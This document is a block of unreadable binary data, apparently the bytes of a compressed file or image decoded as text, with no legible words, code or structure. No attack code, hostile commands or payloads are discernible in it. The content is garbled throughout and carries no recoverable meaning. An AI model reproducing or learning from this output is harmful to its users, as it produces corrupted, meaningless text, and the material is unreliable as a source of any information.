N�kx����'P�խ�'P�IE���Ÿ6&��rP�s���1��?]M^�Յ�*nMc�^�sޭQU����գ�3��)Q'r�2��/��Q	���q������H d��k��l��F2 C0#�N��չl�%����*������%�q ��ӡ��� d�V�U]�����z��N�֔45��x0PiaF.�[s��J*�v3�9kphv^SV�v2Snenԥ��ǲ�JAD�tX�)%T�0SU)�%�n���A�j�O��QÕk���f��Dl�V��p����R� �8��h`�=&̞�8�h�i)ZJ]C��'��z�g5�0E�2�x8
`�x識��t�䚴I-�a��ڮ�a�^��� �k��H�^]�]bѨe�����e��ۀ�%`�Hߺ�b
�Y���G0S؃jE䘩`�:3� � �O���Ul^Y9�?�(���γ�%�L��	���ֆl �{)3�߫Nd�-�z��]�Ȃ�8R&�/p 8W�k��1M�a��nM�뺎ޤ$o���kS���meE�^�v� l��h�J�! 0�F{�I��Gˋm�bV Df]�4
���k�Fr�3N���Y]�͙��H�	���9������	p��@%t��RM3m0]v̏�g���y~�D�]|5�i�_z���r�cãRW�eWNn׷C7���^�f��.�&�k(��hWvM�[b�l�B����P��u K�ͥ�ژYLj�l�z\ɼ�������)RZ�(�\��ՇXR�@�u������6j�mqx`��a����l@sAI�`j�g���E�N�m�I�p�! &ZI (���bP����F*v���k$(�\��'���l�b��>ecS[� %�Ch��u��@�/��PV�TO&�`�17���-� nȆu0 ��4�i%U�`R1@x(�u� ˪�Q��ЁFq��Ǔ+�X�u
K<N�ݗ��l@�5���m�Qo�-�p1�r�]7�2T��n�Z�3�^�]��^g[(���k�F[tYbr�=ظ?�w���ԕ�����S���e��~i����v�͆ $(c@�߹O%e��~�`x�G��,0;�\x���Ƴ�jo��n
�`w~ݠW�.F����X0-�x`�]����nL���uKeTא��]�%��'o�/oٌ��e�c箺]�����0	 �wX�aV� �WZ��'\5'dÕ����Ȇx�_��3s�	�����	�UC��ܟ(b�ܽ9A593�Y�ـ�m��X�$nc�ݬ�q�v��q� o�~�P�h��n�O�A���?.�OJ�o[�g|S��%'y
���� hQ� � /	,h���6@���6ҥ[ҡ7�܈5�&r�n�]�f.�Iv. x����n�V�,��Z:.���d�֊O]� E�FM��j�,#U̟	V'X��G��^��c H4h҉��`�Fnn�5rM'Jmݴe�f.[6v|��)f6�#.l��ɑ�>f��M��ؒ#'�.?>����ҦK�)-5�~x�-`6�"`О}{7�ܼg�����ũP1�| ��ABGx����:�����2nl�[��p���w/�n3�Ҽ�w�J����tEѣG�6�TS=<�TXq�1�0��
F� �Y�h��8n�G�H%���J#�7b3&�_3-�_$�"1�d��dqu�:�t ���ZiH���hF�f$i���n�ٶ�mOG�p\oW�&@q$'�:X�'�MW�t�0�P��w�� ����G!�7�I+M��^���X7}i��5�x�H������SK��եS1(���NŃLy�P�A�8wz��y%5��5"��׋~=�NL}�+�7�"_�]�M7���d��7�Z��������Fd�n����'%�Sv�%p�z���Y�\�g,d�g������PCP�قxO	��1#�tRJ���|��X���sk{(��MH ş�5`X=����UV��ɧ74h�T_��� L �w���:�5�,Jw�d�^�嚫�2��(���%��u3D��ܬ�AfNT{-�B�m�K����VbY7��J�e����ergP�Im��:xrDڵ1g:Geph��+a>⡄V��J)�4��@q!SڅQ(G��*K�ZA0�;�����`sXq�J����j���t�z�&
�"_O �b�;�M�)ˆ8]����f��m�j���� ��u���T�V��ٟen���K�	�3$_�"�B��H�
ey�;���ȪO��^LB1�Tls��ˡ>���kl 	F8�F��H�+Pɔ�@�� -�<�����AR1��>�� �,�����R���$J;^rU���%X�^a:'��=�#lX���ӡ�CA���@��}��h����6Z��������� ���$@0�!�2�r�X�_�X.9�%�C~JZ}��(��D{���>�,RF�BΐB�q�A��!E& z�!+1���T���1K:��!��h�ˈ���]��z.�b_@7�d��%��C��df�#ק�_��3@@� ���-n��[�j�%B�OoO��p�%E0�i�A�ӯl�M� �ށ��m<"iX�u+AY/��lI�N򬝄3d+0�Q�rXʲ�Z�A����qL ृ�к� ��A�`�1r�5ԣ��40���}Şf��a�(���t-G�#8و���&�`u� @����~��_��w?=f�n�TW�fÊ�Y�L�K�%I �90`m�A�Lv�E+IL��E����1	Kl%:�pc.�A0��FZR��0S*�a��8��Z�uJQ�
F
ǥ#��@�$zB�d2x��Ӧ&��eQb�i�c�����kn9�8�
.���k�~P���\��'=����/���o8 8��E�#b��8D"� ã�=��$I��9 ��2�/���	3{�5vv]��z0[��+��/!��2AZy-�~�� 
��HO���<�R��e�Y"a=5X&*�cqd�j� G��|��m��/��U6�M@���
䧥���z�[<�;O��5o�h�������j��60��A`V��£�>�j���{r"[e�Y��86�B�L,^	��l
N��e2� G���6��mV��8o�Kp1�*�\ʖ�/UT�R�ɴ�]tQ̝*�����e[M@
u0V��HH��  ~�C�zي��Anhs\��G �F7F\^X��:��:�BB:���i`\��¶����k��s3ֹX/��5�a ������ͤ��G�v G9�`
,����l'4P�u�P��S���Ћ��:��e7��G�l^D�������͑�n ����>%� �v����G�p�r��FH>
������$�A(�%"'�>����q��=)��8q�ࢍ�����N&�o�A���i%��q03��y٠MGaB���(��'$^3!���A�|�kO3?٨!�Hk�)�ծQ�n��p΃�$=��3�0�g\��@m-o��97z����'������My��t�ĝ� �+���-��VPrc�������>~�p�x\w@Y����8DA�w7�ii�q BT���a;���X@Dp�d <DD����Y���I�6��=�H��X�'�DI��tq��-Yip�[��I�B��@@�e��%]\%z�O
��Z���n��I�4R��A��� �@�~Y���Ioi�M�	W	�[�9ƻ]�8������ f� \���؎7�<̔LA\��V ������Vo�e\M}����X��P2=1<����|^7�Mum���-�W]Kv� h���`ؓ�hI� �� %h�щ�Z��a@E�@��t��!T�IĜh� G|M��Dct�I�E{ c�IOȝȰҢ=����d�����UȔL^��@|� �C��H�[�U^p-�c�!ʜ�MhM�z4�\xM7��Q"��F&�셆�y�YMY�$�>����`�ԆB$��\M	F�6�+6�%\��Al���	B=��Y�%���xČX�I�#����dV:,[�P��mڢi���N���Ȁd�����@ ��X_��W�#҅�ğ c�%��Wz7�A:��c>�M0?��j���@��|ה	�~�|�C���e� �e�@�)�%
@"�s�|a�y��bB�N�"��V�4zX��UΤ[��"Z��TB,��i����E5ZK��AA�x�X|�-���l�I���$s��f��Np8 ��:�:0'G��
#�$V�E�Z�F��`&�
 A��`Bn ==���^�`�Hd`ڠ>�ד�� ��y�NH2P�`�MD%Y9�CЬ�oq_���5�Ht�5d x��2��/)��f���.ݐȀL@Q� �a��B�J�DAC�	wL�a-9��e�J��]����r.'7u���мC�XZ�`U7MФ%�����%���ݔ��l@5�e�����z��{�iE������L����|�~*Nv����b��K)�T�螎���14���xI��j*�l���a���ШVd��^�~�����Q�;�C���, �6�	���C,��CJR�e=�d�#"��M"Ή�?~�'"�]Vt�i����f	��m�h���ٛ6���<��I�$i��i��j7�тz�5H���_�} 4��xc`h���Z�0�l^0H7� ALG���i��Ԩ���5��80�YL��L Eơ��E��Qmy$����d��@[[&��\��$��[5�_�e�"k�g���$�8k���@xA_�K�D�Ax&T8B�+�kns�A�DT�p߸&(�MUGt 8���J���f�����+��(V��Ye6�� �@�D8�u�o*`�vS�F^�jB5~��L@XR�G�Z}��n�8l@���vI[A����g�b�yҬ{��)n��V��pAhd�U�� �AX�\�vx]�<�Y�fs�df7<¸��[��X�;���d�Q/�������K9<��7`-������vD�CLD����:�*H�nHpH[�����>l�XA�\^�%��D�p�Պx���^&�F[n'hD�����]n)T���~��~���� �AT���^)�t$��$�u�h��~���>�0��FM�5��r�#|�[��Gl�K��OD�]Z!o���2H5�����C9 B:0����UC��-�@$�A(ezGT����$ؼ���:
,��ШlG=���6mS�Ѽ�8�x����/ �؀A��j)!TC����g�RG0��,"��Κ�@D_â�l�'TkA��O�_�����
�G(H����إ9� $��&4fZ�pH\/�;�( �LI��I�RBL��]:��U��xG�����:��v �����H�	?lG�8JUlcU���CȀ(�A�lA����Ar`60ͦ #��	��<k/�$�"A���	��D�R	���.�r6��r2mՖ1�r�Y�����J��"o1��.0��0�8Xڨdc�)�]r�����bG�PVn���Z�2�8��	�:�Y��� ��%L�
LڣN�:sC�ұ��l&	���`]�g �;C@(r�����s���^}@%[�A�bn�]�-�5aP~JӺԏ��.gx���@b��Q�J���k.3H�o�i�4x ���&E�-�UC��SΖ	D��@a<�1͎p� �Ă�U���@�P�X��N>R-:�����,�Zb�(�/D��yZ'�'D�A(���s�^#k�%B�1��a�����%x�f��k��U��(��;�3l�*���㤃�lx��W�t5H䁢ʴ���U|�;��g˔0-��O�<k�P'�
���R�<`p'n��rc58���D�ڇ
�B˥se�M�����~� [�� ��-o)!�u]�@��'{�{�7�&� B��@D�n0A�7
��T�r����;X���>�w<t6�BY g*-W؅v8GA�s�81}ÇRĊ� O�km�@D���xD�`��o���1-��,���8�(N�D��
���6%�t�39����ܕ�#�{��,!l !�@z� #���"k���箹��P@D�A0��k�a��Y��U�����@6Wc8
�'8��4��êzv� ��s�g-�K�t�/�i*/��8��Ë��7� ET{�l�@T�7�����5G�%ě,�DP��b�fƽK�L���0ӌX�"V�N
�X��H������5|��n�W�l��y�ˉ1�@�:����"w�v{�f��!)P�6��X�"�%B��s(g�ơ��W��g@��Y t�
�v@(�LS��=��W�Y�C�����-@�|���n�:+��s�Y��I>�kF�����ԧ�fX��H0���gu��'@D"x���Ï�Q��~��r@��3B��)�#�"��{k}�l}_S���-�A�;c淚�{�zBP��'��!P�S5V�L(�fpW�wd�g�o LAxA@8���
z|�AhD�y�`��!��X�L��MB:4A������`�e� HĤS@�atX��)�'/6D� �E+G���ύM��<�GL�]�ukV�ײe떵�V�Cp��-Æ�Z��D�\ wD�Ĉ+���P�B��!CB�7EC."yr�e�)RT�\���ʝ;ɜ������ܹ��'?[�=[6�گg��� �]��Q����Ȩ�J�x�5�`�EP6l��B��" 	���(�	���"(G��E�	hФs��ۄ�����,F�ΠI bzC *�r�i������Zа�(�a8PĈ�D1����.��,s�Ѧ�l���Fq�f�!���	(йF���®���,;�d�c1g$`̉��<�3�6���B�"p��.�(�d�\s���\��6ܼ�s��b�AV��5a�P�BT>�:��G��.��<�f� �0�
��
tH�b 䃆P��
G�����>��	�	D	l)�d��H�A��ԩҟ�je� ��PC�Ρ&a4�Ҋ�k̹F���*�,�妁u|���$��.�~p� ������&�6dP�1�q�	��Ȳ˅7�l��!���7p� 6U�ɒ ,�����Md�t�ӓ>�b@�B�o`�!�J�����pn�e8���<ae�tp ��X�S�F`h�n��B"Њ�&H�t&�'@�9	�<<ς\pA~]�A�%�K'ڂJ� >�����Yᚚ K��f�b4++�\���t2ȃp�0�.�� >?(�?��<Z0ƊŤ�G'� ��"[X��E�Lw25 'O���Mb+^�:K�͓�k���� ��8@�#�i��>�(��(���n���!���	�N끀(BUI~D	����k+���$Z ���@(��`�@&Pm�:�pҗ
Y� 
�A�e �(�b����\�[�VYj$����q."Z��6�-����b�_�01 �LG��L����Av
��R��M�v����&4DL�5��|2���?�	�@�4��|�pb1b�b�CB�ׅJ�l;@����)�h\���35BD��� ���� $hȟ7$`Y1b�B	�6p �1h�	,��<�a��t��x(Y�� p�`�C�ܷf4�k�c\�3Kv�bH��(�oȹ���?tRa�ED��	�p5��`I�d�gp����}��T�JզN_��b�����d�a C�����!�Ѓ88��౼P�|�I�b Ҭ�<x[�5�=r=(�Ef5Ƹ#��HH��O�Y0��NY�S�A69���X�>�X�:豎u��ӽ x�$��Th̬��,���:fx�qH� \�K�B�����ƀ�(�#rӛ�����ʔ󜺓�fpG�l�4f]k��|�Q7�����ԅ�*q0Ne+�І��:�(+�gQetm0�����o�\�C����5$��}ܱ5��`�!��ؖ��U 95.��{�S
`�\HS��@�t�#�XB:0p�#V��*��x\#-�3�Vh$������
Z�
�f2!^z�A����
�i W�����@��W*$�1\ڝeԙ��P�2��� 2�X��6�4�n@�F�| z+�D4���P��� ����r�j[[iQ���q� {#�I�&*���J)c���t4���)IJ X�P�
��%�kʝ�R ���8�6H h�.9�p��j�a�:HXBĝKF祳1˒�˅����}�^}�+��
���"z3��G(G�`,1�3�Mä���<�
i� ��0��xi���䓈�սT�c�?�leg��0�\*�.n�`��-��&m�ᐒ��V��- �Q%�ŷ)��P$��-�˕q�NO�JanP���K��x`�ݾ��5$׀9wK\�[/W#��uȠ�y �BM��������n&���Fv �`�Ȏ2�ݘl����|�pb�2/�i��,����JItFh(����p��3��N��m�R���q��5�PAA٦jJgU�t���	I Qmd��:Ы���`J�)4������9 Guٽ��x��<zķ�^���;J�R6wl` zX�~	N��!�uEt�����#�^�N_F��pXA�Og�x!o��I�S���'��I�)�2������ZQ�R&�[�6����`_�u� Rt�B� �#�#F49���퇄+�+s&�[?���n*�$M�17Qߡ�u����jZ�RB_���r/� ��u`��H�Π���M0�%�X�L�.� ;����*Ʃ�L(26N( �&�MB.yJ�RH��@�'@P�$�\l�@����΀
��&�۲.��,��M �$i��TBT��"���0�$C��-��L%
� �N�>ˮo렐��2���(*̪#:º�`������ʏGǽȢ[���ϫƁ���� ��o�ɭ� �J
�`��ѾA�� P;�B��/.�T����R�NBNO*��L�5x"c�@Z�[/�|~��^����R1�Ĺ�)��!.�T��iE$4�?cڔW��5�.���p
�!��o2:m *�6�ؠ����Ү��Ё`��� G+Z����\t��a�16�~H������*�
����Ѭ u1
���O���L��a��'f�pb $q�41��$���5@��z�2�<1b�2-
��2�kL�� x���i��t�=D"&��>�����pe�B� t�	����	)!��2�&�����@��l�,����ϫ��p����1!��!Z�� �����C1�J������ �� �/�z��
��..3|�/��B2&y8l�J�5��0�$OVm�G'r"'>1)@ ��3�p�O(����2l���<"T"""~��)&��?�O�$B�����t���L�p4�.�07i'ؾ�/�/��̨ *�Ϋ�A�����L�[૪��~@,�њ�q�/������ҡ �A�5�el�0XB;��*� /�v�b����8L���2�0;F��$�:k#9�|�$3~3AC
�v�A�I ~�|�I��%��0��~lKV$ ڦCV(9P���'%�2��3���	����~�ͭ)����8�S��N��E]�!����:IL0��0�*`��u��0�@<�!1l@q1���.�K���*��)cNm�sc"�?r�*�R8O5����hN2ArA��(�O�P4:���.
�"��"=�,�Vgu�!VjKV h"�k'���r(��T'c H�7u@78�d�̨�8����O��~TG� �IG��H�����u���������Kճ��C�(���aH���R��u0I�!�t��g1��bO�Vp(E#P�uP;F��^��$����+e�����$n�$$��C�9���܇ ��6!^_T7-V
1C/#��r�F�.�a	ġ�����aGl�΂�,�	�!����*�5�2d�1^���u<���Tg��Kⴃ�/=�H�&~*�RxR0A����еj�j��lM2[�^F�$�2�QW`0��T�"v�V9d [d kX&E�T�C> 0.A+6c��b7��Q7�������P-J�����KH��,���`UI��g�B���u/����A��Y�t1����16@wŧ'��i5�6�[�4��t0��xM�\�%#)$OS��,*�7�q
E5(�U{'���pP0v0�f�=�̶���#�V�~�C"�Ao37�b�3��c-`)��)�*ȁ�خ���\��*ة������2�Jg0��`ڲ-]�\�Ѫd`N`wq�w���$�vR���j��k5NX-6
�\�#+�1S0�u�����^�6��x{+�{)}��J%no�ES��1?���j�Z��r�^�Iq��1#H5B��]���x���2 d�k��mN��T�Vk�v���h��g�blL�-�u�Y�	��r1�i!�0��t3�ী��v�0]�"U��]#�+2��WOu`�vz���y3��7P�7^��h���"=�O�TBS�5�&��SsI"
�!"
�� �T�q�3�8��큜�/� 
��c���蘀�2w+�y+��H�� f���fcX���10X���ґ����yV:hw��Rx7t��j�L!���CY�c�� :�N9�B&�U�[	j�7c�(��T��TI����z/5�J����6�4�#��}��i�cBɀ�6��y��2�3B�Vnl؀̠C��G��7W���6@�f�g�kw]���?4؟�Z<��1�$�#$�,!��Qi� ��2�VǺUn��!]�c@�"�7#UC�Z2W�v��z1#7]4P�c1V7�  ���!5
T"&��9�>��@����iأ�6`W�����Z�[B('���:�#�Cv	�ˠ츀�R�6׫Hhut�q���jux��:�����1�:Ѿ���Lw��mv$�i#� ���yU�R�����k��1���Dz4b�b�)F�T�y2�|��ov�i�|��`���JB�n j��l
7����q������ m�(�1�����d�9��r�!+��t��t�Q��  ���9K_���6<�R[G��\�p�W!	�z��
R��c��pXXk��
�(��"�>��u�T]��c�����pp0�iĀ0>#lK9� ��$�X".�z�c�&�͉�ħ��C �#`�<�'6�U���2 ޡ�:9i�ӳn|����$������ ����u�A�;��_'�\���{���Kw�.�Ib���U�N7ft�%0�{5�u��|T���A�A|�|�Qz���� Qۇ"t�|�A$D�> �tQ� �.�X��py�cۨg�����]�@ (�/r;C�©�˨^����j�6��[0��힏(��v]�<����`��-���_rW;�vȉ���A�v�f�T�%�\3���`��]�����Ee�����	��<~J��&R���R�#��'�4����lq��띶�B"�B��fҝrY������IXX����k�-�������[����j��3��]����_�`w�щ��w��x10��x;��1u���`��u^�7�f�͵}���nE*!��%��#Vl�nS�"�S@��3��u?� �
Z��"�5��Ȯ#@v�+���j�[�Gwԇ�,�3�o��Jyȷ<9Y	L�F_����#Y1Q�}݉�a��MxZ~����k�@92��  "IA0�1�&,��%�S� ( əAF|��P�1>|�Vn�`d�%��V����M�b@!��ț2�(��ѣ!�P��̙0:,X���҆e�����.�wK��@��8����^��3�A���Vd���#Ê	�I���[�Çŉ���a��K�2�ʕv�9pf΀C�
��M�y6��u��a��U�O����I�'�y�M����u�6�ˁVTP"J�zC��
-��.+4~�ؑ��7!�p���M@��
z,PN�1��ς�UW�DD��]�)@�1�l�y��PX���N:��#�Xd��9C4�Aq�%�r�W�|����`#`�}�c8�9��b�0�#d<�>vf�%��<���g��&C(V���^^p�F\��T��f�%��%����ql�f�T��HsO���EQwLv	�P����E��!����H�`A�I�1r�|LP)#6�T�I6�4Z��v�9 ��*��_B!-��ld�����c���:m���p�d,^T�G6�%9�Xc������$��5�m��`XhlLJ�y���Tl�� O���qia���6�T��UT��� �P�u���Z�0Co�48t!�G�n�Mt�VL �����)����g|!jD�
� ��R��g B�lb@ �m�j`�<�·aq�@�8�[O�Uׄ{5+�`h4N����cb<Bfص�UN��]�$�I����&�Z�����r�Eh�n��o��Ypa)P���2�z���MN�ޝA�=�_�2�籤-�l���T�I��h�����I��
��
��c���-����O:�s��Ĳxױ*뗳(9�׍�9ٓE�u�N���Nl���C	`��
��A
���:��] Κ�G@��k*�Y��¸VH�f�2����
$bg��3B�AQ=� HJ�:���Y�b�LR�`!��0�QYw̡�  ��"r��m,a	�OVV�г2�`q!j.R�����`!7̷C-�iGA"Rb�u�'�mH������8�FX�R�Z��/ 9o��Ȧʆ6�I\�C�����Dt�i���#D������=�a�D`�a)��d���џ�lw�CJ*'��4(qʣmP��Ã�V��0@OE���H�9+Z���36�m�H��Z���$�h닑���ź�
� ��/��9�x
��8�� �� �3<���[Pa`;�!,���$���N�\�a�	O.|�6���� �	L���Q�����
Q؀��SR�@B���C*�`A�as�0Q�D&Ԇ �3���"5��5��g��Ŧz2��Q��Ô�0lsҎ���k:�m�̔dЂe�+�t�S�Ox���m��>�C-�Tx�\��R�@.��$ОRJ��V��� �Lq���0	xP�M���|@x��J����� ���]��W����� �(z�ɡ�T�"�Y�
X���أh>�HY��b����-�|���T�5-¤q��L7���@��u��Zъ�"�p����U z��K�߼�W�H�t2*��֯��(�J����`'"�w�'����8'��+0| R�S�
�+?"�V���]%��������0vp~��X�ʕ`u�mu��D�y .��[ܦV7l��f4���:�|j��8��6�qK4����@�,�w�%/ZAD��H�3�f5���ifs"֬�8�Y�	6��[PQ%X�i~3y��XLA�n���hDz
��"b�07nwѡ� `@�� ��aGMj��(� 4}ל�;�Y hn/�]����K��A�d���w�e[���To�Y�1A�꒏�\�<�}�4�d��8C�P���TP@؝y��޼җ�E@��ˬ�;�X��Vu�ٜ�z��c&o���H�b�8�P��<�x@�,���{B��FD�p3[��ָ�ba���Sb��GN�
&�/믟��斻��a&3y��{�.6<��0��]�	ᚦc��ɜok՞�7ӎ�]Z�㚲���/n�4y���� P�pa�4�Њ���-G;�׾����.7;�	��@�b��ާ0�o!����� x�+��}��<��7���E�%��-L�򘿼�!]h����u~���j����d�;�ˌzB�>�`6��s]�
��u���t�Jf�݊z��-��hي҇�{�6�G���^���(D�x��b�hF{�Ѣ?D���M A�ӯ~��?��E�����w��܇���-4��[ 	����f`�X� ��i��y�y�瀻��'P�X��x'��[~�Wo�rh�r�6w.�zs�zaq����T�E�M^Dlڢ6ΖFD�\�� \t|B�\R�{N%F��4�RQ�Q�x�� �'[x~�W~���b�  	�ǅ���ii�gh�iM�o�0[0�@��p�7x�x�py�xg	����p�Ǉ�0p�X�dp��
X���zq��+�fnGw�� &X��xvrWv�&fa6i��s�%��kAP-\@�#��|٢M�q6�ԕ 	���\FHtO����E�t��EPx.�5�`}x��G 
� ~�'
� ~���~��~�'	`؅��f���h��h��wbGv��
�A^��f��
��o�V�y� G���!���
��&肛�v*�v����`���1�o�(y\H��U#8]��|N5$h�U��E�F�t��t�%tC�54I���Έ{#P�W�
��	� ~����b��d��g�[���~����wh'�vhggwVovg�&z�Wv��h%x��'
��P
)� �'P� 	��/�v�H�Y�����9�����P�j��zy�pA@5y
٣#�Є.I$i�>cD|�����0	�=x�T7�CW��] �X��8�P�����g���~G酺�~I�~ߧ��p�{�hE�w��o��;�^���5f�	��O�q�p�y��Wx�0p�@p���G�@���z�hVy�����Y' ��)�"(��9��9����x����q�L�dQ��AX\C���#�0�3)�Uw�˦�?2���AZ�3�DDS�}��vr@� ):w��.������Yy��}��7�h�g�v�>j������w�Y�FZ������y��ِ%i� �.��}��i�����Y�������j)�D:�GD��!�M8)*�>�h�ŧ�	�F8��XU˄���=ʓ�uZ���$:`0����ٍs����v�ࢢ0�kǨdIh���B�A�Jځ���࣪J��8i1Wf�@� _*X�*ȕrf�w�W��	�H�Z���Z�~)
�ɟ��w�@D�P�T�Yo��pj�L���2鋟i�/9��He��E�8-����ubK!:]�w��yٞۨ{Y�IY�MІ�6f��wx���p�Ǉ��~�	�phB��Eqgqv�^�v��^i`��v|~X
��:�ĺ��y�%x��Ǫ�Xx�P4��mz|�%$
JdC�d�w�=��&��4��r|*�_á� �Vh	�9�M0�����7��g~d��ڵ-j���zcFi�ڎ���(hf�A:s�oD:4�O�lŏ�{ �n�7o��j��f�b��1
�j�
�J��{�`���ʟ��w��3�0<�æ`����F�b�\�t0�����ڳĦ�LƋǗ�u��˂{�i�D����Kٔc؛� �
gv�nk�-GfSJ�p������hE*y�K�N�%�3'sb���.��
_�kg��lk�z�uw�����s��xf����;E6u*�>_Dt�Ft���p���vz�F؃�M1�����Q�PК� x�x ���i��L9��K����3*��V��j�q!��`��5�q:\:��=Lc�^B�R�*�F���b�����N���1X�j��fE<��qDd��k��#�E]J��O�#�W|�w�wz�u��/�=�(2Y��[<i!���@9B)���~����x��<�]���Kw��foPo�')���<�^iÈ`�����ĺ:gm�f5loK�z��'wY��'��{�f�����+�!5)Ǐ1��K�F�tZ|j��
�wz�9�\?���]�y��8��&
UIh�ʍ�����������:w�
��[gofv�7������*��'��Fi2(s�dY����\��(� �Σ8�z��%�X*����	��ڞ��x��	��[<S2�%$����E|�� ������@��9�r��Z.�����Jy�(�.X���z��0ʨ�ocKi��u裴���H�ȇ�G�Ȁ	g�rK��Y��
��Y����'����
_���9�m����h���	�i�n����hz�&��]l4]��l�caӹ�����p�\�
l�Zu^����:-@�[�/R��<^f���v��[��l6w˻vS
h�7*	�`5 ۰]�@۱]5�vi���[А����
�Ж�}�s�����͸�Xݓ��Э�y�j���I�t���G��H ��"?�Ц'�Fi�>'�M���,҈=ߊ�Ʊ��JHt�(��g���J�SD`�V�a0^�vn�����{q��kz>Mfiwvꌆ���=J�fpԧ:���J���Z�ѫ�9�����	�j�e�ᇘ�
݂ɸ_]���r��t�[�	����ٓ>F���6MԢ����,�	W>��L}���g��ۦDpS��
��X,<X~ePzVP&�2L	�g��5چ����(���F��Yyx��E}�y�@�J�ԍȁ"ށ
Ȑ���2ڞ���6Ο*��&�����W^��G$?4�|
jF�-u6���I�#��Y^�@�{L�����N0�
��]�@�;^b�jw��ǾoF�o��zY���h�����Χ��{�ύ����k)��m�"��Z
�#[������(Xw�+z�ݾpfĥx�wS���靋q�$k�|C8�l�T��Ň����m��ͧ����<7���������M@���e��&�~xI����l��8�m��̀�-���B��j�� ��B��ƭܵ����
��iډ�ɥh��Įv�2Ǐ��S�%���Uܢ=[���]�޺��ب��<ug,�l<�-�m��x�������!?��a������~���/H�-w�
�h��9��9���X�hۺ-��<�lg���w����0�fs&zW�rt���oʲ/��,zl6��\f�I��&� Y����6d_$R�����j����m��p��A%��B-��b����r(���'��9p�(�YY�>ͨ0wě�\X��_�9p���5����6i"j��XZ)���Y�D#B|ְ�B�
5.��СDJ!��I	b"-�|@c��Dͤ9S�D8q"������Y��Z"�a�<�B9��͉S'Q�H�*5��p��}'�kW�^����Y�g$���-ٲn׆6\W�p�z���J���,C�W�w�:Ԥq��rLα+�˻$$x3fǎ-E�l��A,���h��y���f)�M{6-Z���j2�w,D�Z�rI噵�ɑ[�8�tF�-������%O�d)S�wQ��T�E�|y\鷤����ݾ-��C`�<-�R�*/*U���f����J���f���J+-�"�p��D�¼��6B���<80�/<��}�eńb��&��,&�ᣔH��{�(-�1"���r4�#���8']�� *8`�*h�3Z�'�|3� ��Ȣ�(IA�5C��;�b�iQ�;�
𬠂:E���m�)�"����o)y�����z�)���R�(t�A%�t���b�+R�Ԩ:�ED%���
X!��\��
k��cR)�R�a��Xb��WJ�x��7x��Gj} �"D�m)ٖ[�(�uWnu�K+�c]#�@тB�e��޳��>RZ�6X�N�Ѣ2gr���Ȼ���Ͻ-%�P�o�Zh#�P&*�$�@� tb��2<�T����N�J���@�PԺ�+*�`	%D�6"
(X7-x�Z���v"�{$H_:͠�h:蠂���:��)V��@DmDt@����b^�E���tqߓB*vͨI��&:�,�<?k��7�~����BJ)��rF��%(٩o�J��/%�Q͂-�%l���.���+2��
(����fqe�� k��A A�A��x�_������|�-�z�8�L�C����� |��g�5I�X���d
���ߧB}�� :���4OZ��c�)`!qDc��pD!�a�pt��V�"�(�����`@��*�����Tk9��N�)��Nf7s�X0�Tq�V�@3<,x�+vq��&���ha�!^&|J�'=1��	�IH�FE�d{9�L/���)1�5`�^C��k
]���Ǹ�1�q�I���$���-$��# ��Z%�!� OB�C���*�%AV������@䄎� d��\V�"�e�e,s��N��O��-��KS&�P�Am��`^�<D�g���Q��ۅ���#3|g��Ab1ł��j����.fFG��lj3p*6���b���Y�K>_���#��d:x<�v���F�;������]������g*��OTLvЁ2/v��N��	�R�����#��r0b8{w�]�x�H^K������ty�#^A��/|y&_-BLP�5�l/��#���ׄ�6�7�#��Ǌy��Τzl`����<-L�COz̺��m;��2�1�gI� S ���Y*S���Ĳ��>(�rY�
_7*'d�C�l�m�[f���e�g�b33��e�8���7�I*��S�ڤ� R/�ᰨ,b*c��َ<3��<[�#���4���x�4V��լK�n�C�u�� ,6��PhΡNHW��9�x�T-#�^+�T��P.�{]]���P4�"�P"��m*m�_*�j-�.`���7�����
:�T#U{-kWB��2pEe��oX$U�\Q��n�K��č��E�����b=t�O}��V�m�2� ��*�o`
A���_v^��w-4�{eF!��jUh��@�XѪVT�������H*�ֳ(Q�"P�>bI�i�TӧT�c�{�"+Ҷ�~j��+U�5z��<�;D�%4�Wv����w�4X���Y�B�k�!t�($��I��v� d��W�%]��$s�Ƀe/am͗��h"2�}=APD�!���pt�s�cg_R�Gv�U+�9��)6��A�-�+4�X�@��$�9i�n�XbD�F݃�Y6�I���fʹ�����r��˰O�͙�+�^\�:��0֜���dW^�g?Ѩ[��(`>p��T�ۄ���W4�ED��lu�1�)�emʰ�]s�m�g�LP�otˑ����fw��8\��E^�R�)��_[��R6F�9��2^���,f�mx�8Z��+%c-�.o�K�HES����7��E5Z��,���t&qh��"� Êz�,G@��%qB�oI�G�d�[&ɧ==��]Yg\���#'X4}%)���D��[V�c_�k��U����O�p�(�D��ǿԓ��IHذ���DF{�p��E�����{��������1�h�Fb!mG�.�M��PaK\:AZ��޻B�+Y��Jٛ��#����P�
����Y������D��0��(�����)��Q���	�	�QԢ��1.�Y������R+qk �X?<1� ��F��c1 $+�4{÷��Ý�P����p����*���S,[ۨ�������04��u�����*�A+��3d�x����Ԟ��ɨ�=<��ٞ-0�Њ"7�6��V��V�V`3�@?�A>a��0+2�4I��L,N�DNąRHd@\ء]���eȘƺ��H5P2�:���+�(��(-���� Y��Vd��"���5���3���`�� ���3�Z�譯*�H*���P0"=T>���9�@D��&:�<ƙ�.���3��.� �:�9���S� ��<)H��4��4M{��p��cEW��Qj�"kS��Z��������=�.�;���	n9�Z>Ǔ#�°�8?���jJ�aG��CuD��3mdA���v�3��w� x|��G.�.I	"9�0+�E#�H4��ȁD.KS�����[EV����(���v(�pHK�����³#,q�d�0�������n�9/��v�9� �g�2k���j�� :���1:������	�� K��4�08..(�3x��P��\�9��J�K$x�MN�DO�DRE�D��!�
�ƒ�X��L鿴t�V3/�|K��B�Z,��$��V!���K�	D �j�uAV@�� �� p�u�2�*y�k�xϦI��σ�4K��Ȗ4���*�:��l�w����00 �u� 3�����Y������� +�9�Y�) �\ 
�sH�l�)�X�(���\8O�8�ڋ�P��N}��XaY�+��.�GJ�	J�tI�s9��t�^�`�)�R'��)�'o�R)�Ґ��3�1�"�O0"]��/0�78�(6�Ғ�S΃���6c3��َ�0�Vx�ӣ :�E�
�B�$��x��k�
y��еJ
ЇV� T��Zq!%��<�Y�Q=R+Y�0� +��&�#>
\����\�<\�`A34�g��"x�2�2e��[�\�qqV4U�	��"� Ё�0�� 8�7� �\�Ut=�oٖsmWw}Wt%�I��E��R�Q
 ���/22R�HK�Q��(�g�.���P��P-�X}� 
�2��؋/�V�9 (�'-� �Ub9�"���`�xٗ ���].��0�V�V��� �K���0
B�� �V�5��r=���p�S^��u�Z�ݼ]�!M��C%���ڏ�t�R� ,X���=U;|��\S
